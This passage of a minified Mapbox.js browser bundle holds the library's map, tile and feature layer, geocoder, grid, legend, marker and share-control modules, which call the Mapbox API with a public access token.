build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var 